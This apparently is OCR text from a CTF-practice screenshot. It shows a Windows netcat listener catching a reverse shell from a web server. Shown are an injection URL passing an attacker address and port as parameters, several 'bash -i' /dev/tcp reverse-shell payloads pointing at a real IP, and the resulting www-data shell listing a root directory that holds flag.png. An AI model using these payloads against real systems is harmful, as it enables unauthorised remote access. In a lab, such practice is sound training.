 124.221.151.184:8004/?DATA[ADDR]=103.46.128.21&DATA[PORT]=19241
常用网址 Hollylife的个人主页 百度网盘-全部文件 学习html ctf练习html WEB1 解码工具 C
命令提示符 - nc  -lvvp 8888
Microsoft Windows [版本 10.0.19043.1645]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Holly>nc -lvvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from haha [127.0.0.1] 57181
bash -i < /dev/tcp/$addr/$port
bash -i < /dev/tcp/$addr/$port
bash -i < /dev/tcp/103.46.128.21/43892
bash -i < /dev/tcp/103.46.128.21/43892
bash -i >& /dev/tcp/103.46.128.21/43892 0>&1
命令提示符 - nc  -lvvp 9999
C:\Users\Holly>nc -lvvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from haha [127.0.0.1] 57451
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@f33db18bea50:/var/www/html$ ls /
ls /
bin
boot
dev
etc
flag.png
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp